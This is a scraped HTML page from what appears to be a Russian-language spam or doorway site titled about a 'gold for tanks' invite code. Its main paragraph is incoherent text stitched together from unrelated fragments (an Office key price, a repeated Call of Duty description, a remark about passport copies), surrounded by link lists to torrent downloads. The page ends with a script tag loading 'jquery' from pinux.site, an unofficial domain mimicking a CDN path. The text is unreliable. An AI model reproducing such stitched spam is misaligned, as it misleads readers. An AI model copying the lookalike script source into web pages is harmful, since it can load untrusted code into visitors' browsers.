

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jahlierose.saritegozi.com/ahn44v-kod-priglasheniya-gold-for-tanks.html
body_size: 2334
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Код приглашения gold for tanks - jahlierose.saritegozi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jahlierose.saritegozi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Код приглашения gold for tanks</h2>
                            </header>
                            <p>Office для дома и учебы 2019 для 1ПК Ключ БЕССРОЧНЫЙ. цена: Игровой процесс. Игровой процесс «Call of Duty: Modern Warfare 3» стандартен для линейных шутеров от первого лица. А я когда надо отправить куда-нибудь копию паспорта, поверх важных надписей не в ущерб читаемости пишу «Специально для xxxx», где ХХХХ — сайт или конкретный коррепондент. Игровой процесс. Игровой процесс Call of Duty: Modern Warfare 3 стандартен для линейных шутеров. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ahn44v-avtobusy-raspisanie-shadrinsk-ekaterinburg.html">Автобусы расписание шадринск екатеринбург</a></li>
                                <li><a href="ahn44v-raspisanie-poezdov-saratov-krym.html">Расписание поездов саратов крым</a></li>
                                <li><a href="ahn44v-export-windows-driver.html">Export windows driver</a></li>
                                <li><a href="ahn44v-knigi-intellektualnaya-sobstvennost.html">Книги интеллектуальная собственность</a></li>
                                <li><a href="ahn44v-reanimator-2-skachat-torrent-v-horoshem-kachestve.html">Реаниматор 2 скачать торрент в хорошем качестве</a></li>
                                <li><a href="ahn44v-skachat-cherez-torrent-igry-poker.html">Скачать через торрент игры покер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Торговая площадка цифровых товаров.</li>
<li>Call of Duty: Modern Warfare 3 — Википедия.</li>
<li>Мошенничество с копиями и сканеркопиями паспортов.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ahn44v-obrazec-zayavleniya-na-otmenu-shtrafa-gibdd.html">Образец заявления на отмену штрафа гибдд</a></li>
                                            <li><a href="ahn44v-skachat-besplatno-albom-potapa-i-nasti.html">Скачать бесплатно альбом потапа и насти</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ahn44v-yaroslavl-raspisanie-6-trolleybusa.html">Ярославль расписание 6 троллейбуса</a></li>
                                            <li><a href="ahn44v-devid-linn-goulmon-vikipediya.html">Дэвид линн гоулмон википедия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ahn44v-gubka-bob-novye-serii-skachat-torrent.html">Губка боб новые серии скачать торрент</a></li>
                                            <li><a href="ahn44v-starye-igry-na-android.html">Старые игры на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ahn44v-lesopoval-ya-kuplyu-tebe-dom-akkordy.html">Лесоповал я куплю тебе дом аккорды</a></li>
                                            <li><a href="ahn44v-skachat-pesnyu-russkih-ispolniteley.html">Скачать песню русских исполнителей</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
